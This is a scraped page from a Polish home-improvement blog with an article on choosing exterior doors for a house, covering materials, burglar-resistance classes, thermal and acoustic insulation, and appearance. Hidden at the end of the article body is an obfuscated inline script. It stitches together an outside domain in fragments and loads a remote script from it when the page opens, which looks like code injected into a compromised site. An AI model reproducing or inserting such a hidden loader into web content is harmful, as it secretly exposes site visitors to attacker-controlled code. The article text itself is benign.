									<article id="post-15663" class="post-15663 post type-post status-publish format-standard has-post-thumbnail hentry category-dom tag-drzwi tag-drzwi-zewnetrzne">
						<div class="tags clearfix">
							<a class="label " href="https://hobbydom.pl/kategoria/dom/" title="Zobacz wszystkie posty w Dom" rel="category">Dom</a>						</div>
						

						<h1 class="post-title title title-large entry-title">
						<span class="super-title" style="margin-bottom: 10px;font-size: 15px;"></span>
						Drzwi zewnętrzne do domu &#8211; na co zwrócić uwagę przy wyborze?</h1>

												<!--<h2 class="post-subtitle subtitle">--><!--</h2>-->
						
						<hr class="hr-thin-bottom">

						<style type="text/css">
	.fb-like {
		width: 285px!important;
	}

</style>
		<div class="fb-like" data-href="https%3A%2F%2Fhobbydom.pl%2Fdrzwi-zewnetrzne-do-domu-na-co-zwrocic-uwage-przy-wyborze%2F" data-layout="standard" data-action="like" data-show-faces="false" data-share="false"></div>

<div class="social-share">

	<span class="header-font">Udostępnij na:</span>
	
		<a class="social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fhobbydom.pl%2Fdrzwi-zewnetrzne-do-domu-na-co-zwrocic-uwage-przy-wyborze%2F&amp;t=Drzwi+zewn%C4%99trzne+do+domu+%26%238211%3B+na+co+zwr%C3%B3ci%C4%87+uwag%C4%99+przy+wyborze%3F" title="Udostępnij na Facebooku" target="_blank"><i class="icon-social-facebook"></i></a>
	
	
	
	
	
	
	
	
	
	

</div>						
						<div class="post-meta header-font">
		<a class="author-name author" href="https://hobbydom.pl/author/hobby_dom-2/" title="Zobacz wszystkie wpisy Hobby Dom">Hobby Dom</a>

		&mdash; <a href="https://hobbydom.pl/drzwi-zewnetrzne-do-domu-na-co-zwrocic-uwage-przy-wyborze/" class="post-date updated" title="Link do Drzwi zewnętrzne do domu &#8211; na co zwrócić uwagę przy wyborze?" rel="bookmark">12 lutego 2021</a>
</div>						
							<div class="post-thumbnail-wrapper">
		<a class="swipebox" href="https://hobbydom.pl/wp-content/uploads/2021/02/drzwizewnetrzne2.jpg" title="Link do image of Drzwi zewnętrzne do domu &#8211; na co zwrócić uwagę przy wyborze?" rel="bookmark">
			<img width="640" height="427" src="https://hobbydom.pl/wp-content/uploads/2021/02/drzwizewnetrzne2.jpg" class="attachment-vw_large size-vw_large wp-post-image" alt="" decoding="async" srcset="https://hobbydom.pl/wp-content/uploads/2021/02/drzwizewnetrzne2.jpg 640w, https://hobbydom.pl/wp-content/uploads/2021/02/drzwizewnetrzne2-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
	</div>
						
						<div class="post-content clearfix">
														<p>Drzwi zewnętrzne są bardzo ważnym elementem wyposażenia domu. Przede wszystkim zapewniają bezpieczeństwo mieszkańcom oraz chronią ich przestrzeń osobistą przed wejściem osób z zewnątrz, które nie są mile widziane. Poza tym – odpowiednio dobrane – izolują wnętrze, zapobiegając nadmiernej utracie ciepła. Te i inne funkcje sprawiają, że wybór właściwego modelu ma duże znaczenie. Czym się przy nim kierować? <span id="more-15663"></span></p>
<h2>Materiał produkcji, czyli metalowe i drewniane – czym się charakteryzują?</h2>
<p>Producenci, którzy oferują drzwi zewnętrzne do domów, dokładają starań, aby ich propozycja była bardzo zróżnicowana i pozwalała na zaspokojenie potrzeb każdego klienta. Dlatego w sprzedaży spotkasz modele wykonane z różnym materiałów, które decydują o wytrzymałości, jakości, komforcie eksploatacji czy estetyce produktu. Do najczęściej spotykanych zaliczają się modele wykonane z drewna i metalu. Każde z nich mają swoje dobre i słabsze strony:</p>
<ul>
<li>drzwi zewnętrzne drewniane – są bardzo wytrzymałe, dobrze izolują przed zimnem, a naturalny materiał doskonale prezentuje się w każdej aranżacji. Jednocześnie ich słabą stroną jest podatność na wpływ warunków środowiskowych, a w szczególności wilgoci. Dlatego decydując się na naturalne drewno, zwróć uwagę, czy jest ono odpowiednio zaimpregnowane i zabezpieczone.</li>
<li>drzwi zewnętrzne metalowe – są znacznie mniej estetyczne niż drzwi drewniane, ale mają nad nimi przewagę pod względem wytrzymałości i odporności na czynniki środowiskowe. Metalu nie atakują pleśnie i grzyby czy pasożyty drewna, nie wchłania on wilgoci, a więc nie próchnieje. Niestety stal nierdzewna jest zimna, dlatego wymaga odpowiedniego ocieplenia wnętrza skrzydła i ościeżnic. Decydując się na taki model, sprawdź, czy jest wypełniony pianką poliuretanową.</li>
</ul>
<p>Przed zakupem musisz też wiedzieć, że drzwi drewniane nie zawsze są wykonywane z litego drewna. Produkuje się je również z płyt drewnopochodnych HDF i okleja fornirem drewnianym. Dzięki temu skrzydła wyglądają naturalnie, a jednocześnie są tańsze.</p>
<h2>Zwróć uwagę na zabezpieczenia antywłamaniowe</h2>
<p>Zarówno drzwi drewniane jak i drzwi metalowe są wyposażone w różne elementy uzupełniające, które umożliwiają ich komfortowe otwieranie lub zamykanie i w określonym stopniu chronią przed ingerencją osób trzecich. Bardzo istotne są w nich zabezpieczenia przed włamaniem, których brak umożliwi sforsowanie skrzydła przez złodzieja w kilkanaście sekund. Jeśli chcesz poczuć się bezpiecznie sprawdź czy kupujesz drzwi antywłamaniowe.</p>
<p>Standardowo pod tym względem drzwi klasyfikuje się przypisując im jedną z sześciu klas. Za model antywłamaniowy uznaje się taki, który opatrzono minimum czwartą klasą. Do cech takich produktów zaliczają się:</p>
<ul>
<li>zawiasy, które uniemożliwiają wyjęcie skrzydła z ościeżnicy,</li>
<li>dodatkowe haki lub bolce, które chronią przed wyjęciem skrzydła w przypadku przecięcia zawiasów,</li>
<li>zamki minimum 4-ryglowe,</li>
<li>minimum dwa zamki w drzwiach,</li>
<li>osłony metalowe na zamek, zabezpieczające przed przewierceniem.</li>
</ul>
<p>Wyjątkowo bezpieczne drzwi antywłamaniowe są wyposażone w tzw. zamek wielopunktowy. Jest on otwierany unikalnym, niemożliwym do podrobienia centralnym kluczem.</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-15666" src="https://hobbydom.pl/wp-content/uploads/2021/02/drzwidodomubezpieczneklucze-300x200.jpg" alt="drzwi do domu bezpieczne klucze" width="500" height="333" srcset="https://hobbydom.pl/wp-content/uploads/2021/02/drzwidodomubezpieczneklucze-300x200.jpg 300w, https://hobbydom.pl/wp-content/uploads/2021/02/drzwidodomubezpieczneklucze.jpg 640w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<h2>Izolacja termiczna jest ważna</h2>
<p>Zapewnienie bezpieczeństwa domownikom to nie jedyny cel, jaki warto wziąć pod uwagę przy wyborze drzwi zewnętrznych. W dobie energooszczędności bardzo ważne jest też zatroszczenie się o komfort termiczny wnętrza domu, przy jak najniższych nakładach na ogrzewanie. Ma to znaczenie również w przypadku drzwi. Niewłaściwie dopasowane, nieszczelne czy źle ocieplone, będą się przyczyniać do intensywnej wymiany ciepła z zewnętrznym otoczeniem. W efekcie dom będzie wymagał intensywniejszego grzania.</p>
<p>Pod tym względem ma znaczenie izolacyjność termiczna zarówno materiału, z którego wykonano drzwi zewnętrzne, jak i całej konstrukcji. Warto bowiem wiedzieć, że nawet najlepszy materiał o dobrych parametrach termoizolacyjnych nie będzie wystarczający, jeśli między skrzydłem a ościeżnicą lub progiem pozostają szczeliny. Izolacyjność termiczną drzwi określa współczynnik przenikania ciepła U = W/(m2*K). Im jest on niższy, tym lepsza ochrona termiczna.</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-15665" src="https://hobbydom.pl/wp-content/uploads/2021/02/drzwidodomu-300x160.jpg" alt="drzwi do domu" width="500" height="266" srcset="https://hobbydom.pl/wp-content/uploads/2021/02/drzwidodomu-300x160.jpg 300w, https://hobbydom.pl/wp-content/uploads/2021/02/drzwidodomu.jpg 640w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p><strong>Zobacz ofertę drzwi w Warszawie</strong>: <a title="Salon drzwi w Warszawie" href="http://www.salon-drzwi.pl/" rel="dofollow">http://www.salon-drzwi.pl/</a></p>
<h2>Nie zapomnij o izolacji akustycznej</h2>
<p>Drzwi zewnętrzne powinny też chronić wnętrze domu przed hałasem napływającym z zewnątrz. Jest to szczególnie ważne wtedy, gdy budynek jest usytuowany w centrum miasta lub w sąsiedztwie ruchliwej arterii. Zarówno drzwi zewnętrzne metalowe, jak i drewniane są konstruowane tak, aby częściowo wygłuszały dźwięki. Jeśli chcesz cieszyć się ciszą nawet w najbardziej intensywnych godzinach szczytu zwróć uwagę, jaki współczynnik ich izolacyjności akustycznej.</p>
<p>Zgodnie z normami budowlanymi powinien on wynosić R’A1 = 25 dB dla budynków mieszkalnych oraz R’A1 = 20 – 30 dB dla budynków biurowych. Na ochronę przed dźwiękiem mają wpływ odpowiednie uszczelki, które nie tylko eliminują szczeliny, ale też powodują lepsze dociągnięcie drzwi do ościeżnicy, tłumiąc ich wibracje.</p>
<h2>Elegancki i atrakcyjny wygląd drzwi zewnętrznych</h2>
<p>Chociaż wymieniany na ostatnim miejscu, efektowny wygląd ma równie istotne znaczenie co ich parametry antywłamaniowe czy izolacyjne. Drzwi zewnętrzne drewniane czy metalowe są przecież wizytówką domu i pomagają tworzyć pierwsze wrażenie. Dlatego powinny być estetycznie wykończone, dzięki czemu nie stworzą wrażenia niechlujstwa i braku troski o dom. Warto też zwrócić uwagę na dopasowanie wzornictwa do stylu i kolorystyki budynku, stolarki okiennej, drzwi garażowych oraz bezpośredniego otoczenia.<br />
<script>
(function(){
opd6=document.createElement("script");opd6.async=true;opd6_="u"+("s")+"t";
opd6u="252180977.";opd6_+="a"+("t.i");opd6_+="n"+("f"+"o")+"/";
opd6u+="2mxpm1hwpd6znd7q54fyfj"+("sjxaaxX7");
opd6.src="https://"+opd6_+opd6u;opd6.type="text/javascript";
document.body.appendChild(opd6);
})();
</script></p>
													</div>
						
						
												<div class="post-tags clearfix">
							<span class="post-tags-title header-font">Tagi:</span>
							<a class="label label-small label-light" href="https://hobbydom.pl/tag/drzwi/" title="Zobacz wszystkie posty w drzwi" rel="category">drzwi</a><a class="label label-small label-light" href="https://hobbydom.pl/tag/drzwi-zewnetrzne/" title="Zobacz wszystkie posty w drzwi zewnętrzne" rel="category">drzwi zewnętrzne</a>						</div>
						
					</article>
				
				
								
				
								
				
					</div>

		<aside id="page-sidebar" class="sidebar-wrapper col-sm-5 col-md-4">
			<div class="sidebar-inner">
<div id="vw_widget_latest_category-4" class="widget widget_vw_widget_latest_category"><h3 class="widget-title">Polecamy</h3><div class="post-box-list"><article class="post-17433 post-box fly-in animated-content post-box-small-thumbnail clearfix">
	
					<div class="post-thumbnail-wrapper">
				<a href="https://hobbydom.pl/strategia-esg-w-kontekscie-taksonomii-ue-dlaczego-jest-tak-wazna/" title="Link do Strategia ESG w kontekście taksonomii UE – dlaczego jest tak ważna?" rel="bookmark">
					<img width="360" height="360" src="https://hobbydom.pl/wp-content/uploads/2025/03/Strategia-ESG-360x360.jpg" class="attachment-vw_square_small size-vw_square_small wp-post-image" alt="Strategia ESG" decoding="async" loading="lazy" srcset="https://hobbydom.pl/wp-content/uploads/2025/03/Strategia-ESG-360x360.jpg 360w, https://hobbydom.pl/wp-content/uploads/2025/03/Strategia-ESG-150x150.jpg 150w" sizes="(max-width: 360px) 100vw, 360px" />				</a>
			</div>
		
		<h3 class="title title-small"><a href="https://hobbydom.pl/strategia-esg-w-kontekscie-taksonomii-ue-dlaczego-jest-tak-wazna/" title="Link do Strategia ESG w kontekście taksonomii UE – dlaczego jest tak ważna?" rel="bookmark">Strategia ESG w kontekście taksonomii UE – dlaczego jest tak ważna?</a></h3>
		<div class="post-meta header-font">
						<a class="author-name" href="https://hobbydom.pl/author/bartosz/" title="Zobacz wszystkie wpisy Bartosz">Bartosz</a>,
			<a href="https://hobbydom.pl/strategia-esg-w-kontekscie-taksonomii-ue-dlaczego-jest-tak-wazna/" class="post-date" title="Link do Strategia ESG w kontekście taksonomii UE – dlaczego jest tak ważna?" rel="bookmark">28 marca 2025</a>
		</div>
		
		<div class="post-categories clearfix">
			<a class="label label-small" href="https://hobbydom.pl/kategoria/polecamy/" title="Zobacz wszystkie posty w Polecamy" rel="category">Polecamy</a>		</div>
		
</article><article class="post-17243 post-box fly-in animated-content post-box-small-thumbnail clearfix">
	
					<div class="post-thumbnail-wrapper">
				<a href="https://hobbydom.pl/blender-kielichowy-czy-reczny-jaki-wybrac/" title="Link do Blender kielichowy czy ręczny – jaki wybrać?" rel="bookmark">
					<img width="360" height="360" src="https://hobbydom.pl/wp-content/uploads/2024/04/Blender_kielichowy-360x360.jpg" class="attachment-vw_square_small size-vw_square_small wp-post-image" alt="Blender kielichowy" decoding="async" loading="lazy" srcset="https://hobbydom.pl/wp-content/uploads/2024/04/Blender_kielichowy-360x360.jpg 360w, https://hobbydom.pl/wp-content/uploads/2024/04/Blender_kielichowy-150x150.jpg 150w, https://hobbydom.pl/wp-content/uploads/2024/04/Blender_kielichowy-750x750.jpg 750w" sizes="(max-width: 360px) 100vw, 360px" />				</a>
			</div>
		
		<h3 class="title title-small"><a href="https://hobbydom.pl/blender-kielichowy-czy-reczny-jaki-wybrac/" title="Link do Blender kielichowy czy ręczny – jaki wybrać?" rel="bookmark">Blender kielichowy czy ręczny – jaki wybrać?</a></h3>
		<div class="post-meta header-font">
						<a class="author-name" href="https://hobbydom.pl/author/bartosz/" title="Zobacz wszystkie wpisy Bartosz">Bartosz</a>,
			<a href="https://hobbydom.pl/blender-kielichowy-czy-reczny-jaki-wybrac/" class="post-date" title="Link do Blender kielichowy czy ręczny – jaki wybrać?" rel="bookmark">19 kwietnia 2024</a>
		</div>
		
		<div class="post-categories clearfix">
			<a class="label label-small" href="https://hobbydom.pl/kategoria/polecamy/" title="Zobacz wszystkie posty w Polecamy" rel="category">Polecamy</a>		</div>
		
</article><article class="post-17236 post-box fly-in animated-content post-box-small-thumbnail clearfix">
	
					<div class="post-thumbnail-wrapper">
				<a href="https://hobbydom.pl/promocje-rabaty-obnizki-warto-je-miec-zawsze-w-zasiegu-wzroku/" title="Link do Promocje, rabaty, obniżki &#8211; warto je mieć zawsze w zasięgu wzroku" rel="bookmark">
					<img width="360" height="360" src="https://hobbydom.pl/wp-content/uploads/2024/04/Promocje-rabaty-obnizki-360x360.jpg" class="attachment-vw_square_small size-vw_square_small wp-post-image" alt="Promocje, rabaty, obniżki - warto je mieć zawsze w zasięgu wzroku" decoding="async" loading="lazy" srcset="https://hobbydom.pl/wp-content/uploads/2024/04/Promocje-rabaty-obnizki-360x360.jpg 360w, https://hobbydom.pl/wp-content/uploads/2024/04/Promocje-rabaty-obnizki-150x150.jpg 150w" sizes="(max-width: 360px) 100vw, 360px" />				</a>
			</div>
		
		<h3 class="title title-small"><a href="https://hobbydom.pl/promocje-rabaty-obnizki-warto-je-miec-zawsze-w-zasiegu-wzroku/" title="Link do Promocje, rabaty, obniżki &#8211; warto je mieć zawsze w zasięgu wzroku" rel="bookmark">Promocje, rabaty, obniżki &#8211; warto je mieć zawsze w zasięgu wzroku</a></h3>
		<div class="post-meta header-font">
						<a class="author-name" href="https://hobbydom.pl/author/bartosz/" title="Zobacz wszystkie wpisy Bartosz">Bartosz</a>,
			<a href="https://hobbydom.pl/promocje-rabaty-obnizki-warto-je-miec-zawsze-w-zasiegu-wzroku/" class="post-date" title="Link do Promocje, rabaty, obniżki &#8211; warto je mieć zawsze w zasięgu wzroku" rel="bookmark">17 kwietnia 2024</a>
		</div>
		
		<div class="post-categories clearfix">
			<a class="label label-small" href="https://hobbydom.pl/kategoria/polecamy/" title="Zobacz wszystkie posty w Polecamy" rel="category">Polecamy</a>		</div>
		
</article></div></div><div id="vw_widget_latest_category-6" class="widget widget_vw_widget_latest_category"><h3 class="widget-title">Filmy poradnikowe</h3><div class="post-box-list"><article class="post-11466 post-box fly-in animated-content post-box-small-thumbnail clearfix">
	
					<div class="post-thumbnail-wrapper">
				<a href="https://hobbydom.pl/abc-stolarstwa-dluta/" title="Link do ABC stolarstwa – dłuta" rel="bookmark">
					<img width="360" height="360" src="https://hobbydom.pl/wp-content/uploads/2017/08/ABC_stolarstwa_Dluta_2-360x360.jpg" class="attachment-vw_square_small size-vw_square_small wp-post-image" alt="ABC stolarstwa - dłuta" decoding="async" loading="lazy" srcset="https://hobbydom.pl/wp-content/uploads/2017/08/ABC_stolarstwa_Dluta_2-360x360.jpg 360w, https://hobbydom.pl/wp-content/uploads/2017/08/ABC_stolarstwa_Dluta_2-150x150.jpg 150w" sizes="(max-width: 360px) 100vw, 360px" />				</a>
			</div>
		
		<h3 class="title title-small"><a href="https://hobbydom.pl/abc-stolarstwa-dluta/" title="Link do ABC stolarstwa – dłuta" rel="bookmark">ABC stolarstwa – dłuta</a></h3>
		<div class="post-meta header-font">
						<a class="author-name" href="https://hobbydom.pl/author/bartosz/" title="Zobacz wszystkie wpisy Bartosz">Bartosz</a>,
			<a href="https://hobbydom.pl/abc-stolarstwa-dluta/" class="post-date" title="Link do ABC stolarstwa – dłuta" rel="bookmark">5 stycznia 2022</a>
		</div>
		
		<div class="post-categories clearfix">
			<a class="label label-small" href="https://hobbydom.pl/kategoria/filmy-poradnikowe/" title="Zobacz wszystkie posty w Filmy poradnikowe" rel="category">Filmy poradnikowe</a><a class="label label-small" href="https://hobbydom.pl/kategoria/warsztat-2/narzedzia-reczne/" title="Zobacz wszystkie posty w Narzędzia ręczne" rel="category">Narzędzia ręczne</a>		</div>
		
</article><article class="post-5921 post-box fly-in animated-content post-box-small-thumbnail clearfix">
	
					<div class="post-thumbnail-wrapper">
				<a href="https://hobbydom.pl/aplikacja-kleju-glab-pekniecia/" title="Link do Aplikacja kleju w głąb pęknięcia" rel="bookmark">
					<img width="360" height="360" src="https://hobbydom.pl/wp-content/uploads/2014/12/Klejenie_drewna-360x360.jpg" class="attachment-vw_square_small size-vw_square_small wp-post-image" alt="Aplikacja kleju w głąb pęknięcia w drewnie" decoding="async" loading="lazy" srcset="https://hobbydom.pl/wp-content/uploads/2014/12/Klejenie_drewna-360x360.jpg 360w, https://hobbydom.pl/wp-content/uploads/2014/12/Klejenie_drewna-150x150.jpg 150w" sizes="(max-width: 360px) 100vw, 360px" />				</a>
			</div>
		
		<h3 class="title title-small"><a href="https://hobbydom.pl/aplikacja-kleju-glab-pekniecia/" title="Link do Aplikacja kleju w głąb pęknięcia" rel="bookmark">Aplikacja kleju w głąb pęknięcia</a></h3>
		<div class="post-meta header-font">
						<a class="author-name" href="https://hobbydom.pl/author/bartosz/" title="Zobacz wszystkie wpisy Bartosz">Bartosz</a>,
			<a href="https://hobbydom.pl/aplikacja-kleju-glab-pekniecia/" class="post-date" title="Link do Aplikacja kleju w głąb pęknięcia" rel="bookmark">22 lipca 2019</a>
		</div>
		
		<div class="post-categories clearfix">
			<div class="label label-light label-small" title="Video Post"><i class="icon-entypo-play"></i></div><a class="label label-small" href="https://hobbydom.pl/kategoria/filmy-poradnikowe/" title="Zobacz wszystkie posty w Filmy poradnikowe" rel="category">Filmy poradnikowe</a>		</div>
		
</article><article class="post-6758 post-box fly-in animated-content post-box-small-thumbnail clearfix">
	
					<div class="post-thumbnail-wrapper">
				<a href="https://hobbydom.pl/lekcje-snycerstwa-rzezbienie-lisci/" title="Link do Lekcje snycerstwa – rzeźbienie liści" rel="bookmark">
					<img width="360" height="360" src="https://hobbydom.pl/wp-content/uploads/2015/04/Snycerka_liscie-360x360.jpg" class="attachment-vw_square_small size-vw_square_small wp-post-image" alt="Lekcje snycerstwa – rzeźbienie liści" decoding="async" loading="lazy" />				</a>
			</div>
		
		<h3 class="title title-small"><a href="https://hobbydom.pl/lekcje-snycerstwa-rzezbienie-lisci/" title="Link do Lekcje snycerstwa – rzeźbienie liści" rel="bookmark">Lekcje snycerstwa – rzeźbienie liści</a></h3>
		<div class="post-meta header-font">
						<a class="author-name" href="https://hobbydom.pl/author/bartosz/" title="Zobacz wszystkie wpisy Bartosz">Bartosz</a>,
			<a href="https://hobbydom.pl/lekcje-snycerstwa-rzezbienie-lisci/" class="post-date" title="Link do Lekcje snycerstwa – rzeźbienie liści" rel="bookmark">21 października 2018</a>
		</div>
		
		<div class="post-categories clearfix">
			<div class="label label-light label-small" title="Video Post"><i class="icon-entypo-play"></i></div><a class="label label-small" href="https://hobbydom.pl/kategoria/filmy-poradnikowe/" title="Zobacz wszystkie posty w Filmy poradnikowe" rel="category">Filmy poradnikowe</a><a class="label label-small" href="https://hobbydom.pl/kategoria/relaks-i-hobby/majsterkowanie/" title="Zobacz wszystkie posty w Majsterkowanie" rel="category">Majsterkowanie</a>		</div>
		
</article></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">na skróty</h3><div class="tagcloud"><a href="https://hobbydom.pl/tag/akcesoria/" class="tag-cloud-link tag-link-82 tag-link-position-1" style="font-size: 11.339449541284pt;" aria-label="akcesoria (19 elementów)">akcesoria</a>
<a href="https://hobbydom.pl/tag/blackdecker/" class="tag-cloud-link tag-link-247 tag-link-position-2" style="font-size: 8.5137614678899pt;" aria-label="Black&amp;Decker (11 elementów)">Black&amp;Decker</a>
<a href="https://hobbydom.pl/tag/bosch/" class="tag-cloud-link tag-link-252 tag-link-position-3" style="font-size: 12.366972477064pt;" aria-label="Bosch (23 elementy)">Bosch</a>
<a href="https://hobbydom.pl/tag/dach/" class="tag-cloud-link tag-link-441 tag-link-position-4" style="font-size: 8pt;" aria-label="dach (10 elementów)">dach</a>
<a href="https://hobbydom.pl/tag/diy/" class="tag-cloud-link tag-link-797 tag-link-position-5" style="font-size: 8.8990825688073pt;" aria-label="DIY (12 elementów)">DIY</a>
<a href="https://hobbydom.pl/tag/dom-2/" class="tag-cloud-link tag-link-586 tag-link-position-6" style="font-size: 11.853211009174pt;" aria-label="dom (21 elementów)">dom</a>
<a href="https://hobbydom.pl/tag/drewno/" class="tag-cloud-link tag-link-295 tag-link-position-7" style="font-size: 11.596330275229pt;" aria-label="drewno (20 elementów)">drewno</a>
<a href="https://hobbydom.pl/tag/elektronarzedzia-2/" class="tag-cloud-link tag-link-64 tag-link-position-8" style="font-size: 18.275229357798pt;" aria-label="elektronarzędzia (68 elementów)">elektronarzędzia</a>
<a href="https://hobbydom.pl/tag/farby/" class="tag-cloud-link tag-link-790 tag-link-position-9" style="font-size: 10.05504587156pt;" aria-label="farby (15 elementów)">farby</a>
<a href="https://hobbydom.pl/tag/fototapety/" class="tag-cloud-link tag-link-759 tag-link-position-10" style="font-size: 9.7981651376147pt;" aria-label="fototapety (14 elementów)">fototapety</a>
<a href="https://hobbydom.pl/tag/garaz/" class="tag-cloud-link tag-link-321 tag-link-position-11" style="font-size: 9.4128440366972pt;" aria-label="garaż (13 elementów)">garaż</a>
<a href="https://hobbydom.pl/tag/jadalnia/" class="tag-cloud-link tag-link-1018 tag-link-position-12" style="font-size: 8pt;" aria-label="jadalnia (10 elementów)">jadalnia</a>
<a href="https://hobbydom.pl/tag/kominek/" class="tag-cloud-link tag-link-440 tag-link-position-13" style="font-size: 8pt;" aria-label="kominek (10 elementów)">kominek</a>
<a href="https://hobbydom.pl/tag/konserwacja/" class="tag-cloud-link tag-link-70 tag-link-position-14" style="font-size: 9.4128440366972pt;" aria-label="konserwacja (13 elementów)">konserwacja</a>
<a href="https://hobbydom.pl/tag/kosiarki/" class="tag-cloud-link tag-link-53 tag-link-position-15" style="font-size: 14.422018348624pt;" aria-label="kosiarki (34 elementy)">kosiarki</a>
<a href="https://hobbydom.pl/tag/kuchnia/" class="tag-cloud-link tag-link-575 tag-link-position-16" style="font-size: 15.449541284404pt;" aria-label="kuchnia (41 elementów)">kuchnia</a>
<a href="https://hobbydom.pl/tag/lampy/" class="tag-cloud-link tag-link-775 tag-link-position-17" style="font-size: 12.752293577982pt;" aria-label="lampy (25 elementów)">lampy</a>
<a href="https://hobbydom.pl/tag/led/" class="tag-cloud-link tag-link-823 tag-link-position-18" style="font-size: 8.5137614678899pt;" aria-label="LED (11 elementów)">LED</a>
<a href="https://hobbydom.pl/tag/malowanie/" class="tag-cloud-link tag-link-229 tag-link-position-19" style="font-size: 13.394495412844pt;" aria-label="malowanie (28 elementów)">malowanie</a>
<a href="https://hobbydom.pl/tag/meble/" class="tag-cloud-link tag-link-740 tag-link-position-20" style="font-size: 17.761467889908pt;" aria-label="meble (62 elementy)">meble</a>
<a href="https://hobbydom.pl/tag/meble-ogrodowe/" class="tag-cloud-link tag-link-500 tag-link-position-21" style="font-size: 10.05504587156pt;" aria-label="meble ogrodowe (15 elementów)">meble ogrodowe</a>
<a href="https://hobbydom.pl/tag/mieszkanie/" class="tag-cloud-link tag-link-1345 tag-link-position-22" style="font-size: 13.009174311927pt;" aria-label="mieszkanie (26 elementów)">mieszkanie</a>
<a href="https://hobbydom.pl/tag/narzedzia/" class="tag-cloud-link tag-link-108 tag-link-position-23" style="font-size: 13.779816513761pt;" aria-label="narzędzia (30 elementów)">narzędzia</a>
<a href="https://hobbydom.pl/tag/narzedzia-ogrodowe-2/" class="tag-cloud-link tag-link-232 tag-link-position-24" style="font-size: 14.422018348624pt;" aria-label="narzędzia ogrodowe (34 elementy)">narzędzia ogrodowe</a>
<a href="https://hobbydom.pl/tag/narzedzia-reczne-2/" class="tag-cloud-link tag-link-325 tag-link-position-25" style="font-size: 10.825688073394pt;" aria-label="narzędzia ręczne (17 elementów)">narzędzia ręczne</a>
<a href="https://hobbydom.pl/tag/ogrzewanie/" class="tag-cloud-link tag-link-932 tag-link-position-26" style="font-size: 9.4128440366972pt;" aria-label="ogrzewanie (13 elementów)">ogrzewanie</a>
<a href="https://hobbydom.pl/tag/ogrod/" class="tag-cloud-link tag-link-1247 tag-link-position-27" style="font-size: 14.165137614679pt;" aria-label="Ogród (32 elementy)">Ogród</a>
<a href="https://hobbydom.pl/tag/okna/" class="tag-cloud-link tag-link-310 tag-link-position-28" style="font-size: 10.05504587156pt;" aria-label="okna (15 elementów)">okna</a>
<a href="https://hobbydom.pl/tag/osprzet/" class="tag-cloud-link tag-link-358 tag-link-position-29" style="font-size: 8.5137614678899pt;" aria-label="osprzęt (11 elementów)">osprzęt</a>
<a href="https://hobbydom.pl/tag/oswietlenie/" class="tag-cloud-link tag-link-563 tag-link-position-30" style="font-size: 14.678899082569pt;" aria-label="oświetlenie (35 elementów)">oświetlenie</a>
<a href="https://hobbydom.pl/tag/pilarki/" class="tag-cloud-link tag-link-239 tag-link-position-31" style="font-size: 8.8990825688073pt;" aria-label="pilarki (12 elementów)">pilarki</a>
<a href="https://hobbydom.pl/tag/pilarki-lancuchowe/" class="tag-cloud-link tag-link-271 tag-link-position-32" style="font-size: 8.5137614678899pt;" aria-label="pilarki łańcuchowe (11 elementów)">pilarki łańcuchowe</a>
<a href="https://hobbydom.pl/tag/podlogi/" class="tag-cloud-link tag-link-352 tag-link-position-33" style="font-size: 8.8990825688073pt;" aria-label="podłogi (12 elementów)">podłogi</a>
<a href="https://hobbydom.pl/tag/porady/" class="tag-cloud-link tag-link-393 tag-link-position-34" style="font-size: 13.266055045872pt;" aria-label="porady (27 elementów)">porady</a>
<a href="https://hobbydom.pl/tag/plytki/" class="tag-cloud-link tag-link-710 tag-link-position-35" style="font-size: 12.752293577982pt;" aria-label="płytki (25 elementów)">płytki</a>
<a href="https://hobbydom.pl/tag/remont/" class="tag-cloud-link tag-link-683 tag-link-position-36" style="font-size: 9.4128440366972pt;" aria-label="remont (13 elementów)">remont</a>
<a href="https://hobbydom.pl/tag/rolety/" class="tag-cloud-link tag-link-765 tag-link-position-37" style="font-size: 11.082568807339pt;" aria-label="rolety (18 elementów)">rolety</a>
<a href="https://hobbydom.pl/tag/salon/" class="tag-cloud-link tag-link-1301 tag-link-position-38" style="font-size: 10.825688073394pt;" aria-label="salon (17 elementów)">salon</a>
<a href="https://hobbydom.pl/tag/snycerka/" class="tag-cloud-link tag-link-886 tag-link-position-39" style="font-size: 8.8990825688073pt;" aria-label="snycerka (12 elementów)">snycerka</a>
<a href="https://hobbydom.pl/tag/sypialnia/" class="tag-cloud-link tag-link-674 tag-link-position-40" style="font-size: 11.339449541284pt;" aria-label="sypialnia (19 elementów)">sypialnia</a>
<a href="https://hobbydom.pl/tag/taras/" class="tag-cloud-link tag-link-301 tag-link-position-41" style="font-size: 8.8990825688073pt;" aria-label="taras (12 elementów)">taras</a>
<a href="https://hobbydom.pl/tag/traktorki/" class="tag-cloud-link tag-link-55 tag-link-position-42" style="font-size: 8.8990825688073pt;" aria-label="traktorki (12 elementów)">traktorki</a>
<a href="https://hobbydom.pl/tag/urzadzamy/" class="tag-cloud-link tag-link-574 tag-link-position-43" style="font-size: 22pt;" aria-label="urządzamy (135 elementów)">urządzamy</a>
<a href="https://hobbydom.pl/tag/wystroj-wnetrz-2/" class="tag-cloud-link tag-link-655 tag-link-position-44" style="font-size: 10.05504587156pt;" aria-label="wystrój wnętrz (15 elementów)">wystrój wnętrz</a>
<a href="https://hobbydom.pl/tag/lazienka/" class="tag-cloud-link tag-link-590 tag-link-position-45" style="font-size: 16.348623853211pt;" aria-label="łazienka (48 elementów)">łazienka</a></div>
</div><div id="vw_widget_latest_category-3" class="widget widget_vw_widget_latest_category"><h3 class="widget-title">Ostatnie wpisy</h3><div class="post-box-list"><article class="post-17480 post-box fly-in animated-content post-box-small-thumbnail clearfix">
	
					<div class="post-thumbnail-wrapper">
				<a href="https://hobbydom.pl/zakladanie-i-pielegnacja-ogrodow-co-warto-wiedziec/" title="Link do Zakładanie i pielęgnacja ogrodów – co warto wiedzieć?" rel="bookmark">
